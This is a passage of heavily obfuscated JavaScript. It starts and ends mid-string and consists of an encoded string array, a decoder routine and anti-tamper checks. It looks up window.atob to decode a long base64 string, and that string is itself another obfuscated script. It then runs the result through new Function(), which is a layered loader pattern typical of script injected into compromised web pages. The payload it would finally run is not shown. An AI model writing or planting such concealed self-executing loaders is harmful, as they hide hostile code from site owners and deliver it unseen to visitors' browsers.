ywfUsM9Iv3ry','AhzrBgrryLnJC0OXyZfwBvjtvti5B2jStNjIEwnZsJj4','tLn3BMfvtJvJEwnWsZbRB01iz3LAr1fZsJf0m2fUA25l','z3LoBvfZsJfAqLDuz25lu3rks0rcne1Qstfmq2n3utbZ','u3rks0rcne1uutbmq2nQvvnfD0P5A3jtu2D3zuroBvPP','s1yWovntz3DLreKYt1n3BLuXAg5Iu2nWsZbRB01iz3PA','sNrImvP5yLDZmvz6uMHkExDUyZbRD01wyZbuBvjpwvnJ','nwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJroELjKtezZ','zuroAK1PD25rmezKuvnJCeSWA29nsgCWtLrfC0OXBfby','zeTtEdrxme5Kv3Pcne1wmhblwePSzeHwEwjQDgPImJuW','ne1xrtvmq2rou0vgCKP5A3jtu2D3zurjEK5tD25Hv3Hp','AgTtvwS0vuvsAeP5D25KAMH2v2XKuu1wwLHvBLvUtenK','BvjRvfDfBKXdzgHrmJL4vNPKBgvxmuHkExDUyJnwnfKX','yLPSmdDHv1LVwNOWovbyvNvAr1zTyvC1BfPdBdDHv1LV','yuuXtwrdy3nkm050yJjkwfvfuKDwmuPusNL3BMmYuLHw','CLn5y3nkmwmWuw1ssLeYDfrIBe5YvNLJC0OYvK1Lr05n','DK1Py3nkmwmZuw1st1uYoxnzmJfYy0nJC0OZyZrIELjy','r1jluNLJC0OYntfKBMXytLzkA1zhrw5mq2ryvdjOA1ne','mJeZmZq3zKzmyLPu','tKnND2verMHAAxDUt1DAwMrdy3byvdfTzfC1AMrhBhzI','sJb0A2qXA25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLA','AwD3zurkAvLPD25lv2Hnv2LJCfHumw1KvZvQzeDSDMjP','tuHNEvL6y3nkELL5wJfVBKTtDePlrei0tvrRmeXdzeLt','A0XdzgfKr2rYsNLRCLntz3DLrezStKn3BLfgAe9Aq2nW','wfvvsMTwvZf2wKzKufPhtLrwEwnZsJfJme9gsLHvvgHv','D25wmujPy0HVEfPhuLbJu2nZsJncwMnUzfHom0zYsNL3','tenKnu9how5wELKZwKvOwLLty3nkmwmXyuDsve9hDhrA','y25mq2qYvti4m1z6vKTArtLyy1nJC0OWrNrHmMXyvwT0','EKj5vtj0v1z6uNHkExDUyKrODLLTBg1omK5svNLJC0OZ','uxnkm3b1ttfZBKTtDePlrei0twPcAuXdzgfnvK5TsNLR','yLC5s1PuAhjsm1jisNL3BLyXqKnArLyWwKDov1Lyrw5m','ExDUyw1sEwvwyZnumK1UtenKnLeYDfzzmu52wKzJmfz5','BKXdzfHoEKz6wvzoDK1Szfnpq2nZsJbwrgj6sLHvv1jQ','ne16zZjmq2rHv0nVBuP5BgrmsfjIu3LND2vevxDAAxDU','mgC0vdbZBKTtDePlrei0txPNEKXdzdfor2rlsNLRCLnt','CLntz3DLrezOwvn3BLDSz3fkAwnWsZbRB01izZboAMTZ','DePlrei0ttjrEG','re16t1n3BLzRAZvJq2nWwfqXBwrxnwPKr2X2yMLOEeXi','zhrrA1j4sNL3BMjvDgfzmgHeyNPcCfj5y3nkm1PHwwXW','zgfnvK5TsNLRCLntz3DLrev6t0n3BMfxEe9JEwnWsZbR','tenKqK9hCZvwmuzmyM1wweP5D25wELPnvfzJmgfTvLHo','ne1QuM1mq2r4v2LWneP5A3jtu2D3zursBfPdD25xAKzu','y3nkmwmZu21sv2jxCZjwmuPjtNLJC0OYutrHEKjYt0C5','u2D3zursA09tD25yvgSZtunJCeSWA29nsgD5txPzC0OZ','mwnxvKXwEwnZsJngrgeZtLHvBuzlwLHfBKXdzfHoBxHR','ufnhtM9rmNnYyuDNDLPgvMLnmLjsvgTkALvSy25mq2ry','turKALuYuK9zmvP4sNL3BLz6vLfzmwmYwwPSwe5yvw5m','vezVBKTwmdLtu2D3zurnD1PdD25Hv3Hpy3LJCeSWA29n','sgD4tvDfC0OZrMflBMDUs1n0sKTeqJrnve15tenJmK1T','mJrVzgL4m0Xiz3nLu3G2tevfC1fPBdDKBuz5suDfm1bx','vNPsq1KWEgLLr1jqvJnRBKXdzfHvrxrfy0CXCLnTAhHk','EwnZsJfKufLUvLHvBwHRvLrOCLz5y3nkmwmXtuzOwfqX','A1zhwNnzmvPyyLHkwe5xuMPvvgHYvvnJC0OXyZnHvgrT','mJG5mZy5s2XZs1fV','uKLurKPQu1DfBKXdzhDwmwHvvNPKCfndy3nkmwmXtvrk','tuHNEe9uz3nkmxr4y3LNBKTtDePlrei0txPwAKXdzgjJ','r2X2yMLOEKXiuxbLm1POy2Lcmvbyrs9ABLz1wtnsCgiY','y3blmgTVtuHNEG','yta5we5iqMTwvK52yKnJC0OXyZfAAMH1yLC4ELyXrMXk','txPbC0OWzZrumhnUs1n0sKTeqJror014tenKqLjxwLnk','tuHNEvPTvxnkEKjeu3PfBKTtDePlrei0ttjgAuXdzgfn','q2nWyuv4yuP5A3jtu2D3zursALL5D25trwHlu2LJCeSW','D25wEMrlwKzowfPvrJjwEwnZsJnswgjSCfHvuZLQu21f','u2D3zurfEe1dD25rvvzTvwLJCeSWA29nsgCWturjC0P6','u2nZsJfKuwrRrLHvBxHRvMPOCLfPy3nkmLK0yJjkCu1y','DePlrei0tKrbneXdzeLtAwGZsNLRCLntz3DLre14tun3','txPNmLPgC25xr3bkvJaXEeOXmwjABda5wxP0ovPxEhPA','Cvz6yZbtBu54sNL3BLz6zenArxb0ytfswfvUwM5kExDU','yJfWwe4Xtw5mq2rTzfvNDLz6utvIq2nZsJjwvgeZBhnv','rgTZsJbOsvnRB25lvJa5u1nND2verMTnq3DUv2PgvfPP','tJfyvuvUs1n0sKTeqJrorgCZtenKzvyZqNHkEwTYu1nN','ELjdy3blmgTVtuHNEK1xuxnkm04XwfvfBKTtDePlrei0','AwS3zLn4A1CWA29nsgD4wxPNC0OZChvnmxnUs1yWovPU','BKXdzfHvvtvRuJfoDLzSzfjmmK5lvNLJC0OXyZnumNby','rtnnExDUzfDorKPdy3blmgTVtuHNEK9uqxnkm04Xwfvf','rff6txL3BMfxEe9JEwnWwfnOB0XiuM9Hwe1ZwM5wDvKZ','vZbRB01iz3Lpr01ZsJnfEvvRog5lvJa5wM5wDvKZuNbI','BMDUs1n0sKTeqJrnmK0WtenKyMnytw9kEwTZwKz0sKTe','wJzyu2nWsZbRB01iz3HzAKLZsJe1wgnirw5lu3rks0rc','A1mWzerom1z4sNL3BLPivMfzmvPuyJnKB1j5y3nkmwrt','tLrHmJLVt0D0EKP5D25rA05Yzw5cAfvTuLDwEwnZsJi1','stffAe1dy3blmgTVtuHNEK16sxnkmMXezvHnBKTtDePl','uMTwBu51y1HSEeP5D25wELPjvJjOB1vgz25mq2rgtw5c','seP5D25svZf2utfJm1uZsMXzu2nZsJfJm1vTuLfpr3mY','AhztvuPuytjAwe5hmg5mq2r3u0vKCvPyzdfkExDUuLCX','ExDUuLrOCK9htKLAr1jpuNLJC0OXyZfvsfzytMTJngrT','A2qXA25lu3rks0rcne16qtvmq2rjt0u5teP5A3jtu2D3','utnzmhruyNPnBG','CeSWA29nsgD6tLDrC0OWtKjyvuvUs1n0sKTeqJrnmLKY','B0P5A3jtu2D3zursBfLtD25tmLiZv1nJCeSWA29nsgCX','BLz6utnArxr0yJjWBfuYDhPkExDUvJfcmfPfAhLAwfyX','tJbAA1zyuMXHm0zysNL3BLeZwJfwBNbuyJa0BKXdzfHo','B01iz3LorfLZsNLSB1rgB25lu3rks0rcne1TvxPmq2qZ','zdzKBuPZsJeWouLtrMjyvhq5wxOXzK1iz3LoAK13txPN','zw1fBKXdzdfHsfjRvwXoDMfSzfnvEwnZsJfJmfzTuKPt','wfnOBvCXA29nsgD4tLDzC0P6BhDLq2DUs1yWB1PSDfPl','mgTVtuHNEK1Qwxnkm3b1ttfZBKTtDePlrei0twPbEeXd','Be5YwvnJC0OXyZjzA1PytM5jELz6uMXkExDUvNPKnLLx','s0rcne1usxDmq2mYsLroruP5A3jtu2D3zurrEfPPD25J','muPjAwjtCa','BLz6wtvKvMmXzfDAnLLty3nkmeK0yJfOwfvSuxLwmuPS','zeTkEwTYu1nND2veuxDoq3DUs1DOtvDPy3blmgTVtuHN','Ee1Qz3nkELLSttbrBKTwmdLtu2D3zurfm05dD25xBgDX','u2D3zuroA1PtD25nrM9WwwLJCeSWA29nsgCWtMPvC0OX','zurkAe15D25JvePtvhLJCeSWA29nsgD4tJjzC0OWzZru','otu1mtbMswTlywq','D25zAKzvyZfJm2vSww5mq2rSverKALqXz3PzmujysNL3','sMXKsfz5yMLcBvCYrxHlrei0tKrgAuXdzeXAsgrAsNLS','v0nJC0OWtKrImdeWvtj0Bfz6uKrkExDUuLrODLnyBerH','vNLJC0OYvLrImgHVwMXAALvyrw5mq2rytMTWA1iXtNjw','mZHNAuXWCgK','D25wA0zAt0nJCeSWA29nsgD4tw1fC0P6sNbtwe1Us1n0','sKTeqJrnmLL5tenJnvPSBdbkEwXKufDAmwjTtJbHvZL1','BvLPD25lrejPwfnJCeSWA29nsgD6t0rjC0OYBhnuBK1U','ne5eAZvmq2rIzdjWnuP5A3jtu2D3zurfEK5tD25rrMHp','DK1dy3nkm1z0ytjoDwnPowTuBgnUtenKnfyWCgTtvtqZ','u0jQufDJn2nTvJbKweP1suDnn2ztAg1KvZvQzeDSDMjP','yxLJCfHtAhbmrZHZtuHNEe1dEgjnsgHTtercne56sMrm','utjzAxDUv2PgvfPPy3blmgTVtuHNELL6A3nkEKzbyMXn','BLz6uLfImJveyJnkwfvuuw5mq2rPuZjAnfz6uNLAu2nZ','mfOYC25lu3rks0rcne1xrMPmq2rHtvzoBuP5A3jtu2D3','AZrHmuzgwvnJC0OZwtrImLzhyLD0nfz6uNHkExDUyw0X','vxPsq2nWwfqXBvCWC29nsgD4wKDzC0P5A21LBdbUs1yW','u1nND2vertrpq3DUyvvonwn5y3blmgTVtuHNEu5euxnk','sKTeqJrnmLjPtenKEMrwmujkEwTYu1nND2vetMXpq3DU','y3nkmwmXttjst1eYDgHwmuP1zwLJC0OYEe5vshbytLrS','tuP5D25wELPVwKu0ngeWrLHvALvYsNL3BMiXtNjJr3ru','sgD6wwPzC0OZBfbxBuvUs1n0sKTeqJrnv1u0tenJEvzt','sxnkmta1tNPbBKTtDePlrei0txPrD0Xdy3DxAwXPsNLR','m0Xiz3nLu3G2tevfC1fPAZDMu3HRvZbRB01iz3PABuvZ','vgHYv0DzngeZqw5mq2rXyZnwDvOZwNbkExDUwtfoDKSY','vNPNBKXdzfHov0KYwvvoDLnwzfjKu2nZsJbAvgeZuNbz','re5RtwL3BLrvAejHEwnWsZbRB01izZfnr1vZsJf0m2fU','u2D3zurnne1dD25KvfjUu2LJCeSWA29nsgD5txPjC0OW','A0P5A3jtu2D3zurrD01tD25xm0z6s0nJCeSWA29nsgD4','vZvRwLDACgjTvMTlwhqYwvHjz2fumw1KvZvQzeDSDMjP','q2rUzuvAALrgzdbzmdf4sNL3BLz6wNvJBgmZwLHoEgnt','nduYmdG3yLDAC0j2','u2D3zurgALPtD25trgHqu3LJCeSWA29nsgD6tNPRC0OZ','sKTeqJrnvfe0tenKqvDfnwTkEwTYu1nND2veuxPoExDU','neP5A3jtu2D3zursAu15D25nrM9WwwLJCeSWA29nsgCX','sZbRB01iz3HnBu1ZsNLND1LSmg5lu3rks0rcne0YtxHm','rMmXvdnSELLty3nkmwrrvurwmfmZqMTtA2nUtenKAfDi','sJbAvgeWovHvBKzuyJbJBKXdzhftshbhvNPwnu5ty3nk','tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJ','sZbRB01iz3LzvefZsNLRBwvSmg5lu3rks0rcne0Yrtbm','Dg1yAwnWsZbRB01iz3PoEMDZsJngyuTUz25lu3rks0rc','AhbJmxnUv0zstfjfrLnkmtfItuHND1HuDhLAwfiXy200','y3blmgTVtuHNme5htxnkm2Xqv21fBKTtDePlrei0tvDz','uMTur042veHAAeP5D25Jru52yZfJmgjyqM5Ju2nZsJfK','AgLJrMmXuw1st1j5y3nkmwmYtuHkwfr6AfDLBuvUtenK','A3jtu2D3zurkBu1tD25trw9VzhLJCeSWA29nsgD4t0rr','tJjsuMmWoxDrmwnUtenKmwjxC3HwmuzmvdfJmfj5y3nk','BMn5zZjvq2nWsZbRB01iz3PpveLZsJbcwvrTuw5lu3rk','mgTVtuHNEK1urxnkmta1tNPbBKTtDePlrei0tw1nD0Xd','ne5eutnmq2rHtvzoBuP5A3jtu2D3zurfmu5tD25JvM9X','ytjNBKXdzerIv3rivJfknuWYtNHkExDUyLrOCLPgyZbI','zfbuELzQwvnJC0OWttrHmhbQv1rNneP5D25Hme52tdjN','meTyDdjzweLNzgOXmfCWB29nsgD4wxPJC0OWDhbwwffU','sJjrD1nfrLHovKjmsNL3BLfStNzsmwrty2S5wfvfC25m','rKvtAwnWwfnOmW','q2ryvvDWufyXsM9ArLP0yxPvBKXdzhHJEKv4y0voCLvd','Eu9esxnkm0zHs25NBKTtDePlrei0tKrnEuXdzeXAsgrA','AgHmr0LWztnAAgnPqKLqvJH3zurjmK16qxPprfPRtZnK','vxLImwnUtenKwa','yZrmq2rou0vgCG','mZaWndbcDNf3tfG','rfeYtvn3BLzRAZvJq2nWwfnNBKP5A3nJvdeXvZfRB01i','zg1prZH5vNPvneP5D25wEMrZwtbRngiZuNnIvZGWsNL3','rLHvvNbRvg0XCLjdy3nkm05HvdnOwe5SCgTvA2nUtenK','sKTeqJrnBvv5tenKtfPizfPkEwTYu1nND2veuM1nq3DU','A3jtu2D3zursBfL5D25LvtLHwvnJCeSWA29nsgD4wKrJ','wgLJCeSWA29nsgD4tKDfC0P5Bg9urM9Us1n0sKTeqJro','DhHJEwDUs1n0sKTeqJror1L4tenJCePUCgrkEwTYu1nN','BuzTtenJB01hsMrkEwXKteHsyLn5z3DLre01tNL3BK5P','mdfjuvDZBKTtDePlrei0twPNmeXdzeLtrxblsNLRCLnt','A29nsgCXtuDfC0P5AhrwAu1Us1n0sKTeqJrove0ZtenK','zeHHmLPLsNLRCLntz3DLrfjOtNL3BMnwB3fLq2nWsZbR','DwrxvtDzmKz6wLnJEeP6CdfxmuLVtuHNme5hwxnkEu5s','tMXKuLPhtKXsEwnZsJfJmfDTuK1tv0PUzg1fBKXdzfHo','zerODLeXzfbtBu5tyLC5BuP5D25JvgHYuKDOAfeWB25m','vLHoEKjhsNL3BLPwtNjAm0e0yJncwe4Yvw5mq2rQvti5','BKTtDePlrei0tw1jneXdzhHnBePqsNLRCLntz3DLrfeW','mhH1zg5fBKXdzdzvmJLzvNPKs1PfCgHuEwnZsJfKu05v','sgD5tNPzC0OYBhnuBK1Us1n0sKTeqJrorfu1tenKmu5h','svfxC25lu3rks0rcne5eqMPmq2n4uuC1veP5A3jtu2D3','AhjHmwrtvtfkCvj5y3nkmK5uyJfcwe4YBhfJsevUtenK','v3LKD2nTotbIm1i1y0DvBLHwC25tmKzsveHWDKOXmdLA','txPvC0P6qKrtEKvUs1n0sKTeqJrnELPStenKsgeYwMvk','tNzvBLjuytbowe56z25mq2rytKroA1vgAZfKrvjysNL3','rei0tKDoBeXdzhbIrtv6sNLRCLntz3DLrezOwwL3BKKX','qKP5A3jtu2D3zurvELLPD25Jm1zKuvnJCeSWA29nsgD4','utfsBgmWsNzkmtfIsJnsDLuZuNLHvZvUsJeWB0TtAY9m','wKzwAeP5D25wELj3wKv0ALeYsKjzu2nZsJnSB0WYtLjv','EwnZsJngDgiYCfHoBvzPwwTJBKXdzezprZGYvNPwnfPf','A1PgzdbrvZf2wvnJC0OXzffwrLjyvhK5A1uYmxjKu2nZ','wtbOEeP5D25HrejrtMXJm2jhuK1zu2nZsJjoDgeXsNrI','s1n0sKTeqJrnmLzStenKv1fwAZrkEwTYu1nND2vestbp','uJfJBtrNwMX0Ae9dz3DLrfjSt1n3BMvvowfzu2nWwfnO','AZrImNHytLznBKXdzhLvmJL6vJfcu1KWmvrIm0LUtenK','q2rHv0nVBuP5A3jtu2D3zurjmK5dD25rmezKuvnJCeSW','uwXJmK1dy3nkmKzpzeDovMjxounIBgnUtenKAMrtowPt','sevUtenKwfqZAgTurwC0vvHgweOXmdDABLz1wtnsCgiY','r2HRvfvoCLjSzffovvLUtenKDLeYDe9ArgH2wLzJmLr5','DgrlwhrQwvHoBeP6qw5pBLPOy2LcqLbyDdLpmezIvwLN','zZfmq2n4uuC1va','mMTZwwfzEq','zeTiuMjzve1VtuHNEu5xsxnkmhrWvLHrBKTwmg9KExDU','Dg9kExDUvNPJDG','veLZsJaXsvfxC25lu3rks0rcne16rMPmq2rHzeDKCKP5','t0zKuu5dy3nkmfP6verKCvuYDdbkExDUvNPAmLzxsJfL','EffhnvrkEwTYu1nND2vetxHzu3DUutbgzffty3blmgTV','q2mYtw1KyuP5BgrqvwTVtuHNme5TuxnkEKPwsM5jBKTt','EwnZsJbAwvniuNjpr3r1sNL3BLeZtMLvvMrqwKDovfj5','u1nND2verMHoAxDUt1HcneTdy3blmgTVtuHNme9utxnk','C01QzgPtvMXZwta5seP5D25wEMrjzfDsm01yz25mq2ry','BuvUtenKwfvyuMTtv0y0wtfwsLj5y3nkme5Hv21su00Y','B1z6vMHkExDUuw5gB1PfBe1Ir1jnvNLJC0OZvLrHmdfy','s1H0EvPyuJfJBtrNy1nfovbyttDMu3HRvZbRB01iz3Hn','rLyWzfvSnLz5y3nkmfz5yw5wCfj5y3nkmLPuyJfgwe5x','mJf0yJbwBveYDejrm0vUtenKwe5gqMHzvu52zdfKu01d','BKXdzdbrmJH6vNPsC1PfBfPnq2nZsJfJmu5xrMXnvgS0','s0rcne16yZbmq2n3utbZEeP5A3jtu2D3zurvELPPD25x','weP5D25wELzyyvzKu2jxsJvJu2nZsJnKvgiYouDvmNrn','tenKrLeYotrwmuzTuZfKuvj5y3nkmwrrtKzKDLeYCZjA','t1vnBKXdzfHvBePQu2XoDLnUyZrHmNDUtenKnu1fnwPu','EKv5tenKwLqXng9kEwTYu1nND2vevxLpq3DUt1DAwMrd','uLfJu2nZsJbrngiXAfHum1jQu1rODK5ty3nkmwmZwM5w','zg5Lr05wyLD0wq','wML3BLzRAZvJq2nWsZbRB01iz3Lor0vZsJfWwuTPww5l','u3rks0rcne5estbmq2n5vLnAEuP5A3jtu2D3zurkAK5P','m1zKuvnJCeSWA29nsgCWt1rjC0P6BhDLq2DUs1n0sKTe','vfjUu2LJCfHtAezmrvLWtZmWC1fwDfnlrei0tvrnEKXd','zfHore5QvvHnELPgqLHnq2nZsJjkvgiWDgHpr3n4uvzJ','tvDjEeXdzeXHvLyWsNLRCLntz3DLre0WtLn3BLmYuJnx','nteZotC5ANLPDxDl','tLrjC0OWstrkv3DUs1n0sKTeqJrnv0PPtenKm1zUqJbk','BKXdzgTtvvjrvNPAnwfdy3nkmKzzy21wD1eYohjwmuj3','ExDUzvvSEfnSyZbLr1jxuNLJC0OZuLrHmdvTv1rOq0P5','ttnnExDUtMLvELjdy3blmgTVtuHNEK9htxnkEMX3zunN','sJfWwuTPww5lu3rks0rcne5ewMXmq2n3utbZEeP5A3jt','D25oAvv6uKnJCeSWA29nsgD5tKrNC0OZrMflBMDUs1n0','D25lu1O2wfnJCeSWA29nsgCWt1rzC0OXnvHJsevUs1n0','mg9Iq3DUsNLRC2jtAZDMu2DWs1rZpq'];function _0x1266396d(a,b){a=a-0x66;var c=_0x1266396c[a];if(_0x1266396d['DQRLiU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1266396d['LIrKPR']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1266396d['gkNKjS']={},_0x1266396d['DQRLiU']=!![];}var e=_0x1266396c[0x0],f=a+e,g=_0x1266396d['gkNKjS'][f];if(g===undefined){var h=function(i){this['XBuvBf']=i,this['kOmzjX']=[0x1,0x0,0x0],this['PWoqNu']=function(){return'newState';},this['gOxdjD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mYNpeJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['PBmWny']=function(){var i=new RegExp(this['gOxdjD']+this['mYNpeJ']),j=i['test'](this['PWoqNu']['toString']())?--this['kOmzjX'][0x1]:--this['kOmzjX'][0x0];return this['EZJpbH'](j);},h['prototype']['EZJpbH']=function(i){if(!Boolean(~i))return i;return this['fNZsaO'](this['XBuvBf']);},h['prototype']['fNZsaO']=function(j){for(var k=0x0,l=this['kOmzjX']['length'];k<l;k++){this['kOmzjX']['push'](Math['round'](Math['random']())),l=this['kOmzjX']['length'];}return j(this['kOmzjX'][0x0]);},new h(_0x1266396d)['PBmWny'](),c=_0x1266396d['LIrKPR'](c),_0x1266396d['gkNKjS'][f]=c;}else c=g;return c;}var _0x1266396u=_0x1266396d;(function(a,b){var s=_0x1266396d;while(!![]){try{var c=-parseInt(s(0xfd))*parseInt(s(0xc5))+parseInt(s(0x125))*parseInt(s(0xe0))+parseInt(s(0x8c))+parseInt(s(0x1ae))*parseInt(s(0x1d4))+-parseInt(s(0xc0))+parseInt(s(0x142))+-parseInt(s(0xba))*-parseInt(s(0x69));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1266396c,0xd8e99));var _0x1266396e=window;function _0x1266396f(c,d){var t=_0x1266396d,e={};e['GYXTr']=function(i){return i();},e['ObeTA']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x19b)]===d&&function(j,k){var l={};l['BJWWw']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['BJWWw']);return!r['test'](n);};return q();});f['GYXTr'](n);for(var o=0x2;f['ObeTA'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1266396f(_0x1266396e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI2MzAzODZjPVsnRThveFc3U'+'mRPWVcnLCdXUC9kVWJoY01ZTycsJ0ZnRm'+_0x1266396u(0x181)+_0x1266396u(0x134)+'JywnaW1vd2NDa0VDRycsJ1c3NVRrdTVqJ'+'ywnVzZUQlc2R3R3RycsJ3ptb1dyOGtNVz'+'d5JywnaFpueFc3Qy8nLCdCOGtvV1FlT2x'+_0x1266396u(0x136)+'VzVXJywncmZ0ZFFTbzNXUkMnLCdXUFJkR'+'0NvbVdRZGNRcScsJ2Y4b0VmbWtJeHEnLC'+'diU2twZDhvQVc2aScsJ3dtb2dXN2hkT2J'+_0x1266396u(0xaa)+'V1JyQicsJ2V2L2NPWS9jUEcnLCdjbWtqV'+'zVkZFFTb3MnLCdmWkwxVzY4cycsJ2RTa3'+_0x1266396u(0xff)+'nVzVCZFJzdm1GcScsJ1c3NVlXN0c0RmEn'+'LCd5Q2szZFo3ZFBxJywnV1BURkF2N2RUc'+_0x1266396u(0x97)+'BjVVcnLCdxQ2tjV1B1V2pxJywnV1J6VXF'+'nbGRHVycsJ3Rta3l6SUpkTFNvb1c2QmRU'+'MGhjUXYwM0ZHJywnak5Uc1c3SmRHVycsJ'+_0x1266396u(0x133)+_0x1266396u(0x17c)+'1dScsJ2I4bzdXNWFEbUcnLCdCMnRkU21v'+'dVdSaScsJ3JoQzBFOG94JywndUNreHBXd'+'UInLCdXNlA5ZThvdldSTycsJ1c1ekdXNn'+'pOVzQ0JywnVzdoZExXRzJDYScsJ2pta0J'+'XNE5kSG1vUicsJ3ZDb2V4OGswVzZPJywn'+'dW1rdGNyaGRVcScsJ1c3ZGRJcnV3dFcnL'+'CdXUkJkT2RlVnVhJywnRm1veFc3UmRRcU'+'MnLCd6dDUv'+(_0x1266396u(0x14b)+_0x1266396u(0xd9)+_0x1266396u(0xd0)+'rR2Jtb2ZXNmEnLCd6ZWVuekNvSCcsJ25t'+_0x1266396u(0x91)+_0x1266396u(0x1be)+'NzcScsJ1dQZGRVQ28zV09GY01xJywnV1F'+'GZFVhMGx1RycsJ1c3SmRVcVRCQUcnLCdo'+'cjhUQ1NvYScsJ1c0dGRMYVhNcmEnLCdsd'+'Dl3VzV5cicsJ25tbzlXNTRrZEcnLCdXN2'+'51ajFlJywnaFNvN2hOL2NTVycsJ1c1VmR'+'TOGtZa21rdCcsJ1c3MWFjbW9LV1JLJywn'+'V1AxUlc0ajlmbWtuVzdINEFmZTlXNnIyJ'+'ywneUNrbVdROFJXNWUnLCdoZE9kdFNvZy'+'csJ1c3MWZtQ28rV1JPJywnVzV6SVc2SGF'+_0x1266396u(0x1e4)+_0x1266396u(0x1f7)+'1c1RmRPYScsJ3F2SmRRd0ZjTVcnLCdCbW'+'s5V1BTb2lXJywnV1FkZE9HZGNPY1cnLCd'+'3Tk5jTDhrd1c0dScsJ1c1SmRRWFdJQ1cn'+'LCdXUWRjUkNveXhTa3gnLCdxaHU2dzhvL'+_0x1266396u(0x12c)+'csJ1c2cldtQ29GV091JywndDFCZEh3aGN'+'JRycsJ1dRZlByM1pkSWEnLCdEMWxkTDhv'+_0x1266396u(0x129)+_0x1266396u(0x1e0)+'csJ3pKNWhXUmhjSEcnLCdEU2tqV1BDVWN'+'HJywnVzRMc1c1ZWZ5RycsJ2tKYkdXNDQv'+'JywnVzdwZFRXWFRCVycsJ1dSNVNXUVpkU'+'m1rRicsJ3d0MW5XUC9jSFcnLCdXNHRkR1'+'Nramw4a00n')+('LCd5WXhkSzFoZFZxJywnQW1vSHdta2VXN'+'ksnLCdXUFZjT0NvYXpTa28nLCdXNkQzVz'+'Q4cnFXJywneWZXeXk4b24nLCdGdXVhcm1'+'vNicsJ3pzcXRXNWhkSnEnLCdXNTdkUFlu'+'MXhXJywnVzVyZ29tbzNXT2EnLCdFOGt3Y'+'Uo3ZEdxJywnZzBueVc2OXUnLCdBU290eT'+'hrN1c3RycsJ2xtb0Fqdy9jSFcnLCdDU29'+_0x1266396u(0x9a)+'VzZ4ZFFJYWtDYScsJ3RDa2RXT09rbGEnL'+_0x1266396u(0xf8)+'csJ1dQQmRRQ29hV1EvY05XJywnV1JTMld'+_0x1266396u(0x84)+'N2o5VzRIQVc0MCcsJ0FoL2RMOG85V1JpJ'+'ywnVzRkY0xJSmRHWjgnLCdXUFRUV1FkZF'+'ZDa1cnLCdrSktQeW1vMCcsJ1dQN2RVbW9'+'oV1F4Y1RXJywnRjhvaVdRZnFXTzAnLCdX'+'UDBibENrK2lHJywnVzdxRVdQU2JzVycsJ'+'3k4b01XNThNZVcnLCd6U2taV1AwMFc0Ty'+'csJ1c0ZjFXNXU4RlcnLCdzMS9jVDhrSVc'+'0UycsJ3cxbGNJMjdkUFcnLCdrMkgyVzZk'+_0x1266396u(0x118)+'2tPVzQ0JywnRmhpL0RDb3AnLCdXUnRkVV'+_0x1266396u(0x182)+'XNHBkVXEnLCdvQ2tOVzRoZE04b2onLCdX'+'NXhkVW1rc2g4a3knLCd4bWs5V09XT2NHJ'+'ywneUNrWFdQbWtvVycsJ3M4a0ljcnRkVV'+_0x1266396u(0x72)+'obXEnLCdvM1B1VzVkZEdHJywndjhvSlc3'+'ZGRTc20nLCdzQ2svaHFGZFBXJywnV1A5Y'+'nhLbGRIRycsJ3pIQmRUSzNkT2EnLCdXNF'+'RHVzVHb0VX')+('JywnRkNvZFc1QmRQWnknLCdXNmVVV1FLQ'+'kJxJywndVNvTUNTa1NXN3EnLCdXUDhab0'+'NrSGZxJywnVzVOZFVaZTh4RycsJ2VlQmN'+'USlpjVXEnLCdEOG9lV1ByTFdSVycsJ3Yx'+'N2RNQ29qV1FlJywnVzdSZEdaalJ4RycsJ'+'1c3aTZndWhkSkcnLCdXNEZkTEk4Q3lxJy'+'wnV1JmZnZ2aGRKRycsJ0FDb0pXNUpkUlh'+'TJywnaTNQeFc3SFAnLCdxU2t1cFp0ZElH'+'JywncWM5MmNDa0UnLCdGOG9GVzRCZFBhc'+'ScsJ21Db0VXNTA2aEcnLCduQ282bWdSY1'+'BXJywndXIvZFJLcGRJRycsJ1c1TFZtdTV'+_0x1266396u(0xd5)+_0x1266396u(0x9b)+'29HVzdTJywndGR0ZFFocGRUcScsJ3RjdW'+'FXNUJkUlcnLCdxZWVmeUNvdScsJ0Jtb21'+_0x1266396u(0x184)+'cGNIQ2txVzRXJywnQVNrRWl0SmRMVycsJ'+'2xmN2NVOG8yZ0cnLCdwMHhjTFlaY0xxJy'+'wndFNrNmpHdGRHYScsJ2h2MWpXN2RkTHE'+'nLCdXNkZkS3FxbXNxJywneFNrVWdzYS8n'+_0x1266396u(0x170)+'ycsJ2Y4b0lXNXVZbWEnLCdXUFJkVm1vM1'+'dQbGNWVycsJ3N0NWZkU2t3JywnY1NrYVc'+'3cGRNbW9OJywncnRaZFJNcGRJRycsJ1c0'+'L2RIR2VWdFcnLCdXNjg4ZzNkZFFXJywnV'+'zVWY1JZcGRMYVcnLCdXNGxkTThrN2RDa0'+'EnLCdXN3BkVEh5VkJxJywnY3NTM24zTyc'+'sJ1c1aGRKbW9waVNreScsJ1c3RHlpOG9F'+'V1JhJywnaUNrNlc0